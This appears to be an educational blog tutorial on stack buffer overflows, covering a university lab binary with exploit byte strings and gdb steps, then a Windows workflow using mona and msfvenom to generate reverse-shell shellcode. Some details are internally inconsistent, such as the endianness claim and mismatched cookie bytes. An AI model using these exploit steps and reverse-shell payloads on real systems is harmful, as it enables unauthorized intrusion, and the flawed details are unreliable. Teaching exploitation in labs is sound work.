
Buffer Overflows - Braindead Overview
──────────────────────────────────────────────────────────────────────────────────
Introduction
Buffer Overflows (BoF) nowadays seem more like a mysterious witchcraft exploit, than a simple entryway into binary exploitation. In this post, I want to demystify how to perform a buffer overflow attack thats easy enough for the most braindead students to understand.
There are six general steps that you can take to perform this attack, and we will go over them in depth in the subsequent post.
- Crash the Application / Trigger the BoF
- Find and confirm the Extended Intruction Pointer (EIP) offset to control it
- Find and confirm the "badchars" / bad characters
- Find and confirm the return address (JMP ESP Instruction)
- Generate the shellcode to exploit the BoF
- Exploit the BoF
There are scripts and tools out there that can be used to automate, or partially automate this process, but for the sake of learning and understanding, we will be doing this mostly manually with gdb in a linux install.

──────────────────────────────────────────────────────────────────────────────────
Lets Get Exploiting
In this example, we will be going through a binary vulnerable to BoF, "ctarget" that I originally used in my Systems I class at university. "ctarget" is a program that is vulnerable to code-injection attacks. We know that ctarget reads strings from standard input via the getbuf function
unsigned getbuf() {
    char buf[BUFFER_SIZE];
    Gets(buf);
    return 1;
}
Phase 1 - Basic BoF
Summary: Get the size of the buffer, fill the buffer with padding, then point the buffer to the address of the function we want to call
For this first phase, we are going to try to get the application to crash by overflowing the stack, but not inject any new code. Specifically, we are going to overflow the stack and change the return address of the function to a different function. In my application, this would be the getbuf function's return address to point to the address of the touch1 function to get a feel for how to do these attacks. To call the touch1 function, first run the ctarget executable in gdb, and set a breakpoint at the getbuf function.
b get bufTo disassemble the getbuf function and get the buffer size, we can use the disas command:
disas getbufWe can then take the buffer size and use it to fill the amount of space we need to force the application to return the touch1 function.

If we take a look at the first line, sub $0x28,%rsp, we can see that the buffer size is 0x28, or 40 bytes. To find the address the touch1, you need to get the dissasembled code for ctarget executable.
objdump -d ctarget > ctarget_dump.txtThen, you can search for the touch1 function in the dump file, my touch1 function was at 0x4c1840, you'll know as it looks something like this
00000000004c18840 touch1:Now we can use this information to craft our exploit string. When you write the bytes, you need to consider the byte order. My system is a big-endian so the bytes go in order. I put the following into a file called 'phase1.txt'
00 00 00 00 00 00 00 00 00   /* buffer - 40 bytes*/
00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
4c 18 40 00 00 00 00 00 00   /*overflow w/ address bwhahah*/
So that the program understands my BoF string, I ran the text file I made, phase1.txt in hex2raw and generated a raw exploit string.
./hex2raw < phase1.txt > raw-phase1.txtWith all of these pieces, I ran the exploit string against the target binary, ctarget
./ctarget < raw-phase1.txtAnd the application should crash and return the touch1 function!
──────────────────────────────────────────────────────────────────────────────────
Phase 2 - A little bit harder! Code Injection!
Summary: Get the buffer size, get the return address of touch2, modify the %rdi register and store our cookie in it.
In phase 2, we are going to be doing basically the same thing as phase 1, but this time we'll inject a small bit of code to make it look like we are passing a cookie as an argument to the second function, touch2. First, we need to find the address of the touch2 function. We can do this by disassembling the ctarget executable and searching for the touch2 function, much like we did in Phase 1. The address of my touch2 is 0x401878. However, this time we also need the address of the cookie we are passing to touch2. With a bit more searching, I found my cookieaddr is 0x10ee1fdf Now we can craft our exploit string. I put the following into a file called 'phase2.s'
movq $0x10ee1fdf, %rdi
retq
Similar to last time, so that the application understands the exploit string, I converted the above assembly into byte code:
.gcc -c phase2.s
objdump -d phase2.o  > phase2.d
The byte code I generated was
48 c7 c7 df 1f ee 10
c3
Next objective on the dock for this exploit is to get the rsp address in touch 2. In order to do this, I ran the code just until the Gets call.

until *0x401838My application prompted me to type a string, so I inputted 40bytes worth of characters, then I executed:
x/s $rspWhatever address is returned first is the rsp bytes. In my case this was 0x55656ef8 We finally have everything we need to make our exploit code! I made a text file called phase2.txt, buildingn off of what we found in Phase1 and in this phase.
48 c7 c7 70 4b 4b 43 c3 00 /*cookie*/
00 00 00 00 00 00 00 00 00 /* 40 bytes of padding*/
00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00
55 65 6e f8 00 00 00 00 00 /* rsp address */
40 18 78 00 00 00 00 00 00 /* touch2 address */
So that the application understands the exploit string, I ran the text file I made, phase2.txt in hex2raw and generated a raw exploit string.
./hex2raw < phase2.txt > raw-phase2.txtWith all of these pieces, I ran the exploit string against the target binary, ctarget
./ctarget < raw-phase2.txtAnd the application should crash and return the touch2 function! That's it! You've successfully exploited a buffer overflow!
──────────────────────────────────────────────────────────────────────────────────
Phase 3 - Taking it a step further
For doing BoF attacks, we can take everything a step further and begin automating our processes, and even create shell code to get a reverse shell and easy command execution on the target.
Step 1- Fuzzing
Like we demonstrated earlier, we need to send enough data at once to the target to trigger the overflow and crash the application. We can use fuzzing to our advantage, by sending increasing payloads with different characters within a debugger Tools we can use to monitor the target include Immunity Debugger, Ollydbg, WinDbg, and GDB. And to Fuzz the target we can use a script such as this one: Fuzzer.py
Step 2 - Finding the Offset
Once we have crashed the application, we need to find the offset of the EIP. We can do this by sending a unique string of characters to the target and monitoring the EIP register in the debugger. We can even change the payload to a unique string so that when the target crashes, EIP will hold an offest that tells us how much data is needed to overwrite EIP To generate this unique string of the Buffer that we found in step 1, we can use msf-pattern_create, and EIP_Offset.py
msf-pattern_create -l $buffer_sizeThen we can send this string to the target and monitor the EIP register
msf-pattern_offset -l $buffer_size -q $EIPAnd we will get the offset of the EIP We can make a PoC with something such as this script: EIP_Control.py
Step 3 - Evaluating Shellcode Payload Space
Now that we know the offset of the EIP, we can begin to evaluate the space we have to work with for our shellcode. Depending on the shellcode you intend to use, around 500 bytes of room is required. The space can be identifyed by sending the amount of bytes you need after the initial overflow And we can use a script such as this one to generate the space: Shellcode_Space.py
Step 4 - Finding Bad Characters
Bad characters are characters that can break the shellcode. We need to identify these characters and avoid them in our shellcode. We can use a script such as this one to identify bad characters: Badchars_Check.py
Step 5 - Finding the Return Address
After identifying bad characters, we need to locate a reliable **JMP ESP** instruction. If **EIP** can be redirected to this instruction, and **ESP** points to the start of our shellcode, our shellcode will execute.
- In Immunity Debugger, use **mona** to find a **JMP ESP** pointer that avoids bad characters:
!mona jmp -r esp -cpb "\x00" - Additionally, use **mona** to list modules used by the target and identify unprotected modules:
!mona modules - Once an unprotected module is found, use **mona** to locate a **JMP ESP** pointer (opcode `\xff\xe4`) within the module:
!mona find -s "\xff\xe4" -m "" - Be sure to record the address of the pointer when found.
Step 6 - Generating Shellcode
With the **JMP ESP** pointer identified, we can generate shellcode using **msfvenom**. The shellcode should be encoded to avoid bad characters.
msfvenom -p windows/shell_reverse_tcp LHOST= LPORT= -b "" -f python Be sure to replace `
msfvenom -p windows/shell_reverse_tcp LHOST= LPORT= -b "" -f python -e x86/shikata_ga_nai Finally, the shellcode should be formatted to be used in the exploit script. And we can use a script such as this one to generate the exploit: Exploit.py
──────────────────────────────────────────────────────────────────────────────────
Conclusion
Buffer Overflows are a powerful tool in the arsenal of a pentester, and can be used to exploit a wide variety of applications. By following the steps outlined in this post, you can begin to understand how to perform a buffer overflow attack and exploit vulnerable applications. Remember, always ensure you have permission to perform a buffer overflow attack on a target, and never use this knowledge for malicious purposes. Happy Hacking! If you want to learn more about buffer over flow attacks, or are still confused, check out this guide! Visual BoF